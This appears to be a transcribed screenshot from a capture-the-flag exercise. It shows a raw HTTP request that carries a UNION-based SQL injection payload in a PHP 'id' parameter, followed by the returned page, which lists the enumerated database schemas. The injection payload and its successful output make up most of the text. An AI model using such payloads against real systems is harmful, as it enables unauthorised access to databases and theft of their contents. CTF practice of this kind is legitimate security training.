 GET /important_index_its_so_long_right.php?id=
-1'union+select+1,2,3,group_concat(SCHEMA_NAME)+from+information_schem
a.SCHEMATA--+- HTTP/1.1
Host: 182.150.46.187:8802
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_896657cfd762627291ee7bf931a8b164=1607217134,1607586970;
Hm_lpvt_896657cfd762627291ee7bf931a8b164=1607589750
Connection: close
28 }
29 </script>
30 <!-- //Meta tag Keywords -->
31 <!--/Style-CSS -->
32 <link rel="stylesheet" href="css/style.css" type="text/css" media="a
" />
33 <!--//Style-CSS -->
34 <!-- font-awesome-icons -->
35 <link href="css/font-awesome.css" rel="stylesheet">
36 <!-- //font-awesome-icons -->
37 </head>
38
39 <body>
40 <section class="w3l-error-61-404">
41 <!-- /error-61-section -->
42 <div class="error-61-mian">
43 <div class="wrapper">
44 <div class="errors-16-top">
45 <div class="errors-16-info">
46 <h3> CTF </h3>
47 <p><h1>
information_schema,LTLT,h1nt,mysql,performance_schema</h1></p>
48 <form action="" method="post" class="
d-flex error-page-form">
49 <font style="
color:#ffffff;font-size:21px;font-weight:bold;">